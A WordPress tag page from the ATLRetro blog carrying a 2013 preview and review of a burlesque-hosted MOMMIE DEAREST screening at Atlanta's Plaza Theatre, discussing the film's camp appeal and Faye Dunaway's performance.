

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/kristina-diva/
body_size: 12877
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Kristina Diva &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Kristina Diva Tag Feed" href="https://atlretro.com/tag/kristina-diva/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atlretro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atlretro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/6682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=BDE665A572A47763DC6D3AAC41CEED90');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<script type="text/javascript" src="//atlretro.com/?wordfence_syncAttackData=1762548995.3206" async></script><!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Kristina Diva"/>
  <meta property="og:url" content="https://atlretro.com/tag/kristina-diva/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Kristina Diva"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/kristina-diva/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/04/04/mommie/">Blast-Off Burlesque’s TABOO-LA-LA and the Plaza Theatre Ask: Have You Visited Your MOMMIE DEAREST Lately?</a></h2>
            Posted on: <strong>Apr 4th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/04/taboo.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-8365" title="taboo" src="https://www.atlretro.com/wp-content/uploads/2013/04/taboo.jpg" alt="" width="439" height="672" /></a>Blast-Off Burlesque</strong><strong>’s TABOO-LA-LA Presents </strong><a href="https://www.imdb.com/title/tt0082766"><strong>MOMMIE DEAREST</strong></a><strong> (1981); Dir. </strong><a href="https://www.imdb.com/name/nm0675068/"><strong>Frank Perry</strong></a><strong>; Starring </strong><a href="https://www.imdb.com/name/nm0001159/"><strong>Faye Dunaway</strong></a><strong> and </strong><a href="https://www.imdb.com/name/nm0769311/"><strong>Diana Scarwid</strong></a><strong>; Saturday, April 6 @ 9:00 p.m.; Ages 18+ only; </strong><a href="https://plazaatlanta.com/"><strong>Plaza Theatre</strong></a><strong>; Trailer </strong><a href="https://www.youtube.com/watch?v=HfFS0vrB8zY"><strong>here</strong></a><strong>.</strong></p>
<p><em>By Aleck Bennett</em><br />
<em></em><em>Contributing Writer</em></p>
<p><em></em>The historic <strong>Plaza Theatre</strong> and <strong>Blast-Off Burlesque</strong> have joined forces once again for another round of <strong>TABOO-LA-LA</strong>! This time, take a trip to the Golden Age of Hollywood via the excesses of the early ‘80s, and watch as <strong>Faye Dunaway</strong> goes gloriously over the top in the role of <strong>Joan Crawford</strong> in <strong>MOMMIE DEAREST</strong>!</p>
<p><em>“This is the West, sir. When the legend becomes fact, print the legend.”</em> – <a href="https://www.imdb.com/title/tt0056217"><strong>THE MAN WHO SHOT LIBERTY VALANCE</strong></a></p>
<p>In 1978, <a href="https://en.wikipedia.org/wiki/Christina_Crawford"><strong>Christina Crawford</strong></a> published her memoir <a href="https://en.wikipedia.org/wiki/Mommie_Dearest"><strong>MOMMIE DEAREST</strong></a>, in which she revealed the private face of her mother: Tinseltown legend Joan Crawford. Rather than the standard glowing Hollywood biography, Christina’s told a sordid tale of alcoholism and abuse that few suspected lurked behind the carefully stylized façade of Joan Crawford’s public image.</p>
<p>While many of Joan’s closest friends called Christina’s claims into question—that though her mother’s alcoholism was undeniable, the abusive acts chronicled by Christina were embellishments—other long-time friends of Joan’s said that they had witnessed some of the events of abuse and supported Christina’s side of the story. Whichever side is closest to the truth, though, the fact remains that the enormous success of Christina’s book created an entirely new public perception of Joan Crawford, helped to usher in the phenomenon of the “celebrity tell-all” biography and resulted in a film that quickly became known as a high camp classic.</p>
<p>Now, I’ve long held a particular philosophy when it comes to film: the most important question that should be asked when evaluating a movie’s worth is “was it entertaining?” By typical standards, it’s hard to make the case that MOMMIE DEAREST is a <em>good</em> movie. The tone is pitched far too high for it to be taken seriously as a biopic. Faye Dunaway somehow manages to overact before even speaking a word. (In fact, the only real reference she makes to the movie in her autobiography is to say that she wished that director <strong>Frank Perry</strong> knew how to rein in his actors’ performances.) But despite all of this, the movie works and has gained a cult following because it’s just so giddily entertaining.</p>
<div id="attachment_8368" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/MommieDearest.jpg"><img decoding="async" aria-describedby="caption-attachment-8368" class="size-full wp-image-8368" title="MommieDearest" src="https://www.atlretro.com/wp-content/uploads/2013/04/MommieDearest.jpg" alt="" width="400" height="383" srcset="https://atlretro.com/wp-content/uploads/2013/04/MommieDearest.jpg 400w, https://atlretro.com/wp-content/uploads/2013/04/MommieDearest-300x287.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-8368" class="wp-caption-text">Faye Dunaway in one of the more crazed moments in her performance as Joan Crawford in MOMMIE DEAREST. Paramount Pictures, 1981</p></div>
<p>Because MOMMIE DEAREST draws from the classic Hollywood film and the made-for-TV movie, the movie feels more like an exaggerated <a href="https://en.wikipedia.org/wiki/Melodrama"><strong>melodrama</strong></a> than a traditional biopic. Characters are abstracted to fit into particular stereotypes (the repressive and tyrannical family head, the resolute and self-sacrificing heroine). Themes center on familial turmoil and emotional struggle. Emotions within the film are heightened to an almost surreal point. However, when you’re dealing with a persona as tightly wound and stylized as Joan Crawford, to abstract what is already something of an abstraction of a “real person”—while wildly amping up emotional levels to the <strong>“</strong><a href="https://www.imdb.com/name/nm691/"><strong>John Waters</strong></a><strong>”</strong> setting—results in something close to (if not smack dab in the middle of) caricature. And while caricature is likely not what Frank Perry or Faye Dunaway was intending, the resulting cartoon is 10 times more captivating than a realistic depiction.</p>
<p>For instance, it requires a facile skill and considerable contemplation to film scenarios that turn a harrowing depiction of child abuse into something hilarious. It’s a fine line to tread between hysterical tastelessness and offensive tastelessness. But in the celebrated “<a href="https://www.youtube.com/watch?v=tUkE9qaVgmo"><strong>no more wire hangers!</strong></a>” scene—a fractal-like smaller moment that perfectly captures and represents the larger whole—Frank Perry falls bass-ackwards into hilarity without even trying. He’s like the Fool in the Tarot deck: blissfully stepping off a precipice into the jaws of a grand journey while his attention is drawn elsewhere, unwittingly creating a sublime parody of the melodrama without even thinking about it.</p>
<p>Meanwhile, what can be said about Faye Dunaway? She’s one of the great actresses, whose performance in 1967’s <a href="https://www.youtube.com/watch?v=3ACCpXaA-MU"><strong>BONNIE AND CLYDE</strong></a> helped define the “new Hollywood” of the late 1960s and ‘70s, portraying one of the defining actresses of the “old Hollywood.” And she physically transforms herself into…not Joan Crawford, but the <em>idea</em> of a Joan Crawford. A concept of what a Joan Crawford might be. She’s all eyebrows, lips, nostrils and shoulder pads, fueled by viciousness and liquor. A ranting, raging simulacrum of a human being. It’s a role that <a href="https://en.wikipedia.org/wiki/Divine_(actor)"><strong>Divine</strong></a> was practically born to play, but somehow I doubt that even the divine Divine could pull off the required over-the-top theatrics of the part while maintaining the <em>gravitas</em> that comes with an actress like Dunaway in the role. It’s the only thing that keeps the performance from flying through the ceiling as it is.</p>
<div id="attachment_8370" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/faye2.jpg"><img decoding="async" aria-describedby="caption-attachment-8370" class="size-full wp-image-8370 " title="faye2" src="https://www.atlretro.com/wp-content/uploads/2013/04/faye2.jpg" alt="" width="400" height="329" srcset="https://atlretro.com/wp-content/uploads/2013/04/faye2.jpg 400w, https://atlretro.com/wp-content/uploads/2013/04/faye2-300x246.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-8370" class="wp-caption-text">Christina Crawford (Diane Scarwid) and her MOMMIE DEAREST put on a cheery public face. Paramount Pictures, 1981</p></div>
<p>Shortly after the film was released, Paramount realized that nobody was seeing this film because of the story’s real-life compelling drama; they were seeing it for the unintentional comedy it had become. A month into its release, they changed promotional tactics, telling audiences to “meet the biggest MOTHER of them all!” Even that same year, rock band <a href="https://en.wikipedia.org/wiki/Blue_oyster_cult"><strong>Blue Öyster Cult</strong></a> took advantage of the inherent comedy of MOMMIE DEAREST and released their single <strong>“</strong><a href="https://www.youtube.com/watch?v=YQBJfQhpw_U"><strong>Joan Crawford</strong></a><strong>”</strong> from the album <a href="https://en.wikipedia.org/wiki/Fire_of_Unknown_Origin"><strong>FIRE OF UNKNOWN ORIGIN</strong></a>. The song details the resurrection of Joan Crawford as a harbinger of the apocalypse and features the voice of a zombified Joan calling out “Christina, Mother’s home! Come to Mother!”</p>
